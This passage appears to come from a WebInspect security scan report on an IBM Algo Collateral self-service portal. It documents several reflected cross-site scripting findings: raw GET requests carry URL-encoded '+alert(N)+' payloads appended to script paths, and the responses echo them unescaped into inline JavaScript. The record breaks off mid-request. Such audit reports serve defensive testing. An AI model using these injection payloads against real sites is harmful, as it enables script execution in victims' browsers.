X-RequestManager-Memo: StateID="37"; ID="463866e1-8867-44cb-bdf5-5f51dc0d1519";
X-Request-Memo: ID="d24ec95d-bf52-499a-b015-976055c4eaac"; ThreadId="15";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=cji
nugtrts1kbw4wisqcwl43
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:26:50 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9806


  var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/algolib.js/'+alert(61743)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser

Session Browser: https://wsomqapdmm01/SelfService/plugins/content/javascript/algolib.js/'+alert(61743)+'



Instance #14: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/'+alert(33271)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/%27%2b%61%6c%65%72%74%28%33%33%32%37%31%
29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-
1.4.2.min.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="9A8C0E042C78D66B6051750BB26100C7";
PSID="67F934BEFE59D352E93F8804215233A5"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="5"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2533%2533%2532%2537%2531%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="49"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="49"; ID="d2074e17-494c-4bc6-bfb5-4cf7c80200d1";
X-Request-Memo: ID="08c6a247-8e37-4755-a7e6-6a2cf0a7f276"; ThreadId="49";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=hly
h1wpkibzbnq4vbnrgla1j
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:33:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9804

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/external/'+alert(33271)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser

Session Browser: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/'+alert(33271)+'



Instance #15: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/excanvas.js/'+alert(34653)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/excanvas.js/%27%2b%61%6c%65%72%74%28%33%
34%36%35%33%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="622C4DA1DAC0ACA8D8BFFE844DD31EB0";
PSID="AC80751E5C0A2F9C4BF3232352A41225"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2533%2534%2536%2535%2533%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="47"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="45"; ID="051335c0-933a-4174-b195-85ef748df9f2";
X-Request-Memo: ID="8b492353-3861-465f-8eb1-ba8898cda637"; ThreadId="47";
Cookie:
```

```
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=yda
1lu2vwhksytroulmeh3nc
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:28:48 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9816

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/excanvas.js/'+alert(34653)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #16: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/html5shim.js/'+alert(48547)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/html5shim.js/%27%2b%61%6c%65%72%74%28%34
%38%35%34%37%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="A7CD67009895AD92E06EE2F98562DCA1";
PSID="74E71A911A6A463316DB3B66B947F4A6"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2534%2538%2535%2534%2537%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="45"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="41"; ID="eb208785-3dd3-4c6d-ad43-47af091eaac5";
X-Request-Memo: ID="e631410a-af1c-44bf-9c12-dc3f43fa544f"; ThreadId="45";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sda
w5iryyykt44thozrkdcwk
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:29:02 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9817


var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/html5shim.js/'+alert(48547)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #17: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/'+alert(13424)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/jqGrid/%27%2b%61%6c%65%72%74%28%31%33%34
%32%34%29%2b%27 HTTP/1.1
Referer:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/grid.locale-
en.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="DF5F294DA69207896AB90E85D41E4195";
PSID="20AECA6CD5647FEDB2F5EA345B9C0475"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2531%2533%2534%2532%2534%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="7"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="35"; ID="1e25e3fe-c4e9-4b21-847c-ae08aa7fc4c5";
X-Request-Memo: ID="de1a9392-471b-457d-8bdd-531211d007b4"; ThreadId="7";
```

```
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=jc2
jh3rqsse2veaoxgzlw3c0
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:35:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9811

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/external/jqGrid/'+alert(13424)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #18: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/grid.locale-en.js/'+alert(27547)+'

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jqGrid/grid.locale-
en.js/%27%2b%61%6c%65%72%74%28%32%37%35%34%37%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="5BDE651B85B791B754675A62F6A45F9D";
PSID="5BC8EE90D2F82B6E8C5BAF7E08CDC727"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="7"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2532%2537%2535%2534%2537%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="15"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="37"; ID="c2ba5931-6788-4738-9f8e-b6e8b415666a";
X-Request-Memo: ID="03160e4d-e597-4a2b-9144-af0d2d6ecb70"; ThreadId="15";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=cji
nugtrts1kbw4wisqcwl43
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:25:03 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9829

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/external/jqGrid/grid.locale-
en.js/'+alert(27547)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser



Instance #19: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jqGrid/jquery.jqGrid.min.js/'+alert(56628)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/jqGrid/jquery.jqGrid.min.js/%27%2b%61%6c
%65%72%74%28%35%36%36%32%38%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="E76CB5637E0B57EC057F19C9A8FED897";
PSID="6CB550AA855FC473FF39B1E5F4D07093"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="7"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2535%2536%2536%2532%2538%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="45"; ThreadType="StateRequestor";
```

```
X-RequestManager-Memo: StateID="41"; ID="06a3e419-752c-45dd-a0be-58d877f8d740";
X-Request-Memo: ID="2a439ece-087f-4212-a165-435186ccef55"; ThreadId="45";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sda
w5iryyykt44thozrkdcwk
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:25:38 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9832


var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/jqGrid/jquery.jqGrid.min.js/'+alert(566
28)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #20: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery.validate.min.js/'+alert(55688)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/jquery.validate.min.js/%27%2b%61%6c%65%7
2%74%28%35%35%36%38%38%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="DED79CA9B69C929EDA0C73F68BCE53E1";
PSID="CC43037129F32F418404BD0E55D5638C"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2535%2535%2536%2538%2538%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="27"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="33"; ID="e3f53206-5bca-4828-b13c-b55566997adf";
X-Request-Memo: ID="c324b501-d716-4874-9251-2e93c54d6f08"; ThreadId="27";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=3nf
zo01cl0jdcqxy1ufsxjhs
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:25:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9827
var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/jquery.validate.min.js/'+alert(55688)+'
',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #21: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-1.4.2.min.js/'+alert(36487)+'

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery-
